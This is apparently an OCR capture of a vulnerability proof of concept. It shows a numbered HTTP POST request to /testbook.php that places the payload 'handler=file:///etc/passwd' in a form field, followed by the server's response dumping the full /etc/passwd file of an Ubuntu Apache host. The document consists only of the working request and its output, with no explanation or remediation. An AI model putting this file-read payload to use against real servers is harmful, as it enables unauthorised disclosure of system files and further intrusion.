 1 POST /testbook.php HTTP/1.1
2 Host:
3 Content-Length: 28
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 handler=file:///etc/passwd
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Oct 2020 03:32:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1282
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 _apt:x:104:65534::/nonexistent:/bin/false
32 redis:x:105:108::/var/lib/redis:/bin/false
33